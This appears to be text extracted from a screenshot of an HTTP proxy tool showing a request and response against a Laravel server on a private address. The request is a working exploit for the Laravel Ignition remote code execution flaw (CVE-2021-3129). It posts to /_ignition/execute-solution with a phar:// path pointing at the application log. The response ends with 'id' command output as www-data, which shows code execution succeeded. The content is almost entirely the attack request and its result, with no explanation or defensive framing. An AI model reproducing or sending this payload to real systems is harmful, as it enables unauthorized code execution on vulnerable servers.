 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.199.116:81
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: application/json
6 Connection: close
7 Content-Length: 183
8 Cookie: XSRF-TOKEN=
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4469.4 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Content-Type: application/json
12
13 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"cve20213129",
"viewFile":"phar://../storage/logs/laravel.log/test.txt"
}
}
? Search...
Response
Pretty Raw Render \n Actions
241 "function":"then",
242 "class":"Illuminate\\Pipeline\\Pipeline",
243 "type":"->"
244 },
245 {
246 "file":"/var/www/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
247 "line":110,
248 "function":"sendRequestThroughRouter",
249 "class":"Illuminate\\Foundation\\Http\\Kernel",
250 "type":"->"
251 },
252 {
253 "file":"/var/www/html/index.php",
254 "line":52,
255 "function":"handle",
256 "class":"Illuminate\\Foundation\\Http\\Kernel",
257 "type":"->"
258 }
259 ]
260 }uid=33(www-data)gid=33(www-data)groups=33(www-data)
261
? Search...